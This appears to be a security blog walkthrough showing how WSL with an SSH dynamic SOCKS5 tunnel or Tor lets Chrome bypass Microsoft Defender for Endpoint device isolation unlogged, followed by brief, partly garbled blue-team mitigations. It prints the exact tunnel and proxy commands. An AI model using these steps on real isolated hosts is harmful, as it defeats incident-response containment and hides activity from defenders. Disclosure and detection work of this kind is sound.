Bypassing Defender
Device Isolation via WSL
A walkthrough of how Windows Subsystem for Linux can be used to tunnel internet-bound traffic through a SOCKS5 proxy — fully bypassing Microsoft Defender for Endpoint device isolation, without triggering security logs.
Overview
When Microsoft Defender for Endpoint isolates a device, it cuts off all inbound and outbound network connections — leaving only the Defender management channel active. This is a common incident response action used to contain a compromised host.
However, Windows Subsystem for Linux (WSL) maintains its own network stack.
By establishing a SOCKS5 proxy tunnel from within WSL and pointing Windows applications at
127.0.0.1, isolation can be silently bypassed — using only standard user privileges
for the proxy step itself.
Method A — Remote SOCKS5 Proxy
The first technique uses SSH to forward a local SOCKS5 port through WSL to an attacker-controlled (or otherwise reachable) remote server. Changing an application's proxy settings requires no elevated privileges.

--proxy-server flag pointing to the local SOCKS5 listener.Step 1 — Establish the tunnel in WSL
# -D creates a dynamic SOCKS5 proxy on localhost:9090 ssh -D 9090 -N user@your-remote-server.com
Step 2 — Launch Chrome via the proxy
chrome.exe --proxy-server="socks5://127.0.0.1:9090"

Chrome now routes all traffic through the remote server. The isolated host has unrestricted internet access. If the user holds credentials for the Microsoft Security portal, they can also un-isolate the device from within this browser session.

Method B — Tor Network via WSL
No remote server? The same technique works using Tor — a built-in anonymous routing network accessible through WSL's package manager. This requires no external infrastructure and connects to the Tor network automatically.
Step 1 — Install Tor in WSL
sudo apt update && sudo apt install torbrowser-launcher -y


Step 2 — Start the Tor SOCKS5 listener
tor # Binds SOCKS5 on 127.0.0.1:9050 by default
Step 3 — Launch Chrome over Tor
chrome.exe --proxy-server="socks5://127.0.0.1:9050"

The isolated device is now browsing over the Tor network. Sites blocked by Defender — including
tor.org itself — are fully reachable.

Detection Gap — No Log Evidence
A search through Microsoft Defender Advanced Hunting finds no events corresponding to the bypass activity. The SOCKS5 tunnel established inside WSL does not surface in Windows-level network telemetry.
Mitigation Recommendations
Blue team mitigations to close or detect this gap:
ssh or tor process spawns within WSL on devices that are tagged as isolated in MDE.--proxy-server flag, which is not a typical user-facing argument.Hero image credit: Graham — @cirriustech@infosec.exchange